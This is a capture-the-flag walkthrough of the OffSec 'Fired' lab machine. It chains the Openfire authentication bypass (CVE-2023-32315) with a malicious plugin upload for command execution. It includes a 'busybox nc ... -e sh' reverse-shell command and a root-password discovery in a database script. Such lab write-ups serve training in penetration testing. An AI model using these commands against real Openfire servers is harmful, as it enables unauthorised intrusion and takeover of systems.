Summary #
On port 9090 there is an OpenFire 4.7.3 application which is vulnerable for an authentication bypass (CVE-2023-32315). Using this exploit we add our own username/password and log into the application. Uploading a .jar plugin allows us to RCE and get initial access. Once on the box we find the root user’s password in an embedded-db script file which allows us to escalate our privileges.
Specifications #
- Name: FIRED
- Platform: PG PRACTICE
- Points: 10
- Difficulty: Intermediate
- System overview: Linux openfire 5.4.0-187-generic #207-Ubuntu SMP Mon Jun 10 08:16:10 UTC 2024 x86_64 GNU/Linux
- IP address: 192.168.203.96
- OFFSEC provided credentials: None
- HASH:
local.txt:0967c5bf2e246c3b8b2223c184d32b5e - HASH:
proof.txt:3d5326de9cf2b6db7b2815933595bc1d
Preparation #
First we’ll create a directory structure for our files, set the IP address to a bash variable and ping the target:
## create directory structure
mkdir fired && cd fired && mkdir enum files exploits uploads tools
## list directory
ls -la
total 28
drwxrwxr-x 7 kali kali 4096 Aug 14 16:54 .
drwxrwxr-x 21 kali kali 4096 Aug 14 16:54 ..
drwxrwxr-x 2 kali kali 4096 Aug 14 16:54 enum
drwxrwxr-x 2 kali kali 4096 Aug 14 16:54 exploits
drwxrwxr-x 2 kali kali 4096 Aug 14 16:54 files
drwxrwxr-x 2 kali kali 4096 Aug 14 16:54 tools
drwxrwxr-x 2 kali kali 4096 Aug 14 16:54 uploads
## set bash variable
ip=192.168.203.96
## ping target to check if it's online
ping $ip
PING 192.168.203.96 (192.168.203.96) 56(84) bytes of data.
64 bytes from 192.168.203.96: icmp_seq=1 ttl=61 time=19.9 ms
64 bytes from 192.168.203.96: icmp_seq=2 ttl=61 time=17.0 ms
^C
--- 192.168.203.96 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 16.954/18.437/19.921/1.483 ms
Reconnaissance #
Portscanning #
Using Rustscan we can see what TCP ports are open. This tool is part of my default portscan flow.
## run the rustscan tool
sudo rustscan -a $ip | tee enum/rustscan
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
RustScan: Because guessing isn't hacking.
[~] The config file is expected to be at "/root/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.203.96:22
Open 192.168.203.96:9091
Open 192.168.203.96:9090
[~] Starting Script(s)
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-14 16:58 CEST
Initiating Ping Scan at 16:58
Scanning 192.168.203.96 [4 ports]
Completed Ping Scan at 16:58, 0.05s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 16:58
Completed Parallel DNS resolution of 1 host. at 16:58, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 16:58
Scanning 192.168.203.96 [3 ports]
Discovered open port 22/tcp on 192.168.203.96
Discovered open port 9091/tcp on 192.168.203.96
Discovered open port 9090/tcp on 192.168.203.96
Completed SYN Stealth Scan at 16:58, 0.04s elapsed (3 total ports)
Nmap scan report for 192.168.203.96
Host is up, received echo-reply ttl 61 (0.018s latency).
Scanned at 2025-08-14 16:58:35 CEST for 0s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 61
9090/tcp open zeus-admin syn-ack ttl 61
9091/tcp open xmltec-xmlmail syn-ack ttl 61
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.26 seconds
Raw packets sent: 7 (284B) | Rcvd: 4 (160B)
Copy the output of open ports into a file called ports within the files directory.
## edit the ``files/ports` file
nano files/ports
## content `ports` file:
22/tcp open ssh syn-ack ttl 61
9090/tcp open zeus-admin syn-ack ttl 61
9091/tcp open xmltec-xmlmail syn-ack ttl 61
Run the following command to get a string of all open ports and use the output of this command to paste within NMAP:
## get a list, comma separated of the open port(s)
cd files && cat ports | cut -d '/' -f1 > ports.txt && awk '{printf "%s,",$0;n++}' ports.txt | sed 's/.$//' > ports && rm ports.txt && cat ports && cd ..
## output previous command
22,9090,9091
## use this output in the `nmap` command below:
sudo nmap -T3 -p 22,9090,9091 -sCV -vv $ip -oN enum/nmap-services-tcp
Output of NMAP:
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 61 OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 51:56:a7:34:16:8e:3d:47:17:c8:96:d5:e6:94:46:46 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDEXg8FXWFLif7j7FQTu8UHDljVPydJScrSANssTmxaJiGrN+gwRDyUv2b+RDyMJQIh78HqKdGNtN2DyFkj7Mt78Rgb8+cHhCM4+qQAIj79w3BaA/U4776LXcoCGzJbZsaevQdLTCaVALgs7udySPJvQ+1s6dFHuNPuxmIRmRP9gf0K3rRbV04il4uUVkOD27qyPmzdSDH/BF+L/ySHkrZqHR4jU6oss2bUtJxT2XU/MS/uxxIoJW8Mx772nL/raLMhxpa3DRKbOCW32F/Jwn3St70NIuA1NX54djYYUJX7DyNFEJEcG7dv9IaPVPtqn+06VlxqfWkuMG9++OfbxPSJcLyPQev/KqLmXGfcMtcbx5q3dt4OphXFQX2XgRpaFlUva3VWLPiuXWK1inHCCRuS4XstquGaw4fFpAhwkSRlsU/Pp+21hqcsZP0IksRddCsqThMQ7G6UwnopYPAmX9HxZhFIq3OuF2Vrsmd2RqOP6kbHBQCl6e5RSiOMAGwrS/s=
| 256 fe:76:e3:4c:2b:f6:f5:21:a2:4d:9f:59:52:39:b9:16 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKul0mG57ikFKG/R4NkI3WOrqKfelhaucgrNRakIlWBS5kOhuds8Atr7ln/+Ibx68OAC4OmNCCIVfgCOTTeUNqY=
| 256 2c:dd:62:7d:d6:1c:f4:fd:a1:e4:c8:aa:11:ae:d6:1f (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIE8eByMdnF3xIjUD57sRJV68xTPIIajqwIJvps6f6Hu9
9090/tcp open hadoop-tasktracker syn-ack ttl 61 Apache Hadoop
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-favicon: Unknown favicon MD5: E4888EE8491B4EB75501996E41AF6460
|_http-title: Site doesn't have a title (text/html).
| hadoop-tasktracker-info:
|_ Logs: jive-ibtn jive-btn-gradient
| hadoop-datanode-info:
|_ Logs: jive-ibtn jive-btn-gradient
9091/tcp open ssl/hadoop-tasktracker syn-ack ttl 61 Apache Hadoop
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=localhost
| Subject Alternative Name: DNS:localhost, DNS:*.localhost
| Issuer: commonName=localhost
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-06-28T07:02:39
| Not valid after: 2029-06-27T07:02:39
| MD5: 41ee:f1c1:0cef:c4b0:2436:f5e7:75f4:b064
| SHA-1: c90c:b82e:0547:56be:1f7b:adb4:4a3a:5de7:c177:a4d3
| -----BEGIN CERTIFICATE-----
| MIIDDzCCAfegAwIBAgIIbgECN6DaQ+wwDQYJKoZIhvcNAQELBQAwFDESMBAGA1UE
| AwwJbG9jYWxob3N0MB4XDTI0MDYyODA3MDIzOVoXDTI5MDYyNzA3MDIzOVowFDES
| MBAGA1UEAwwJbG9jYWxob3N0MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKC
| AQEA0kAENEQochDNPuEOjx6OVtw065xn/4VFEJnvIkNltcmy71HGxn8sEjmhlUlI
| uQ5oMm+CAf0yk+jZI00eoM/Hdv2BcSKFE0cn20vc1Ht6crRAg1QOYE1qHFf8WADj
| k8P9PAPzyHd6nkwg3dl1LFjqQ8+tUxNGH3QADJDwZvln+iCD1LFLpBdKEpphnLYm
| sN5SW1UandvlwvQKAaHk0k804m1/clJiCD7RLwENqTOmpS4ZBo+j2rNye1ZkWDrv
| akPsW0dXoJwJOF6XmvFY+etbGjL0r+KZLeNXwtmmHPKgnXiRgK6tJHDrOs9YFed6
| LSWuBUVMRDiCofzDry1RAfF2EwIDAQABo2UwYzAhBgNVHREEGjAYgglsb2NhbGhv
| c3SCCyoubG9jYWxob3N0MB0GA1UdDgQWBBTCfjZX0g2ZzFubIKxpJUUtDkCmRDAf
| BgNVHSMEGDAWgBTCfjZX0g2ZzFubIKxpJUUtDkCmRDANBgkqhkiG9w0BAQsFAAOC
| AQEAF+a26AV7ATql2PmevKuMO6HvAw75WsdIHYem0vCDUewiq2Ru9kaUc+yOSzCP
| jZOc3zFvHAyVBKal5w+EPDTU3CxiKkZJtN0sLNCwQy5TDSfllyZxYdiEP3siHTRy
| T2KB2GsNfopJfZliPqKf+xCyvuTPH7/jj46BKehFLhBDJ8cgcgIIKUt2UYp95Ipp
| IeMzBeH1OT4QCXbMz4J4Y2YbIULhG46Cm2dyHfnrILYTJz1EdQq+MfFx6aNE8/GF
| Lz9UdhWZ9Ne4bS/hMqTOu0vcLe7/HL3jupwv5wSK4ZQaUe9YMbi9HA5+Ycyr39GK
| ZtbikUcLXOiuewBkRoOhLi2GxA==
|_-----END CERTIFICATE-----
|_http-title: Site doesn't have a title (text/html).
|_http-favicon: Unknown favicon MD5: E4888EE8491B4EB75501996E41AF6460
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| hadoop-datanode-info:
|_ Logs: jive-ibtn jive-btn-gradient
| hadoop-tasktracker-info:
|_ Logs: jive-ibtn jive-btn-gradient
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Initial Access #
9090/tcp open hadoop-tasktracker syn-ack ttl 61 Apache Hadoop
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-favicon: Unknown favicon MD5: E4888EE8491B4EB75501996E41AF6460
|_http-title: Site doesn't have a title (text/html).
| hadoop-tasktracker-info:
|_ Logs: jive-ibtn jive-btn-gradient
| hadoop-datanode-info:
|_ Logs: jive-ibtn jive-btn-gradient
On port 9090 we find a login screen of an Openfire application with version 4.7.3.

On the internet we find an authentication bypass exploit, https://github.com/K3ysTr0K3R/CVE-2023-32315-EXPLOIT (CVE-2023-32315) we download locally and run to add a user to the target and then use the output (credentials) of the exploit to login to the application. The credentials generated by the exploit are: hugme:HugmeNOW.
## change directory
cd exploits
## download the exploit
wget https://raw.githubusercontent.com/K3ysTr0K3R/CVE-2023-32315-EXPLOIT/refs/heads/main/CVE-2023-32315.py
--2025-08-14 17:03:04-- https://raw.githubusercontent.com/K3ysTr0K3R/CVE-2023-32315-EXPLOIT/refs/heads/main/CVE-2023-32315.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.199.111.133, 185.199.108.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5324 (5.2K) [text/plain]
Saving to: ‘CVE-2023-32315.py’
CVE-2023-32315.py 100%[=====================================>] 5.20K --.-KB/s in 0.001s
2025-08-14 17:03:04 (6.81 MB/s) - ‘CVE-2023-32315.py’ saved [5324/5324]
## run the exploit
python3 CVE-2023-32315.py -u http://192.168.203.96:9090
██████ ██ ██ ███████ ██████ ██████ ██████ ██████ ██████ ██████ ██████ ██ ███████
██ ██ ██ ██ ██ ██ ████ ██ ██ ██ ██ ██ ███ ██
██ ██ ██ █████ █████ █████ ██ ██ ██ █████ █████ █████ █████ █████ █████ ██ ███████
██ ██ ██ ██ ██ ████ ██ ██ ██ ██ ██ ██ ██ ██
██████ ████ ███████ ███████ ██████ ███████ ██████ ██████ ███████ ██████ ██ ███████
Coded By: K3ysTr0K3R --> Hug me ʕっ•ᴥ•ʔっ
[*] Launching exploit against: http://192.168.203.96:9090
[*] Checking if the target is vulnerable
[+] Target is vulnerable
[*] Adding credentials
[+] Successfully added, here are the credentials
[+] Username: hugme
[+] Password: HugmeNOW
To verify the credentials work we can log into the application using these credentials. Indeed, we can login.

Using the .jar plugin found on https://github.com/miko550/CVE-2023-32315, we can get RCE. Download the openfire-management-tool-plugin.jar locally and upload in the application.


Once uploaded, as written in the exploit, go to server / server settings / management tool and enter the password 123. Once logged, in the upper-right corner, select system command.

Now that we can execute any command, let’s get a reverse shell using the following: busybox nc 192.168.45.204 9090 -e sh, but first we need to setup a local listener.
## get local IP address
ip a | grep -A 10 tun0
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 192.168.45.204/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::4562:7354:71e0:68c7/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
## setup local listener
nc -lvnp 9090
listening on [any] 9090 ...
Now, execute the command and get a reverse shell in the / directory as the openfire user.
## catch the reverse shell
nc -lvnp 9090
listening on [any] 9090 ...
connect to [192.168.45.204] from (UNKNOWN) [192.168.203.96] 42824
## print current working directory
pwd
/
## print the current user
whoami
openfire
## print `local.txt`
cat /home/openfire/local.txt
0967c5bf2e246c3b8b2223c184d32b5e
Privilege Escalation #
To get a proper TTY we upgrade our shell using the script binary.
## determine location script binary
which script
/bin/script
## start the script binary, after that press CTRL+Z
/bin/script -qc /bin/bash /dev/null
## after this command press the `enter` key twice
stty raw -echo ; fg ; reset
## run the following to be able to clear the screen and set the terrminal correct
openfire@openfire:/home/openfire$ export TERM=xterm
openfire@openfire:/home/openfire$ stty columns 200 rows 200
Uploading and running linpeas.sh doesn’t really help us. So we look at openfire itself. Usually there are some database credentials. First we need to find the locations of openfire directories/files, then look for passwords in these directories and perhaps login as the current user of root. The password we find is for the root user.
## find locations where `openfire` is mentoined
find / -iname 'openfire' 2>/dev/null
/usr/share/openfire
/usr/share/doc/openfire
/var/log/openfire
/var/lib/openfire
/home/openfire
/etc/init.d/openfire
/etc/openfire
/etc/default/openfire
## look for `password` in the first directory
grep -Ri 'password' /usr/share/openfire
<SNIP>
INSERT INTO OFPROPERTY VALUES('mail.smtp.password','OpenFireAtEveryone',0,NULL)
<SNIP>
## switch user to root, and enter the password `OpenFireAtEveryone`
openfire@openfire:/$ su -
Password:
## print the current user
root@openfire:~# whoami
root
## print `proof.txt`
root@openfire:~# cat /root/proof.txt
3d5326de9cf2b6db7b2815933595bc1d
References #
[+] https://github.com/K3ysTr0K3R/CVE-2023-32315-EXPLOIT
[+] https://raw.githubusercontent.com/K3ysTr0K3R/CVE-2023-32315-EXPLOIT/refs/heads/main/CVE-2023-32315.py
[+] https://github.com/miko550/CVE-2023-32315
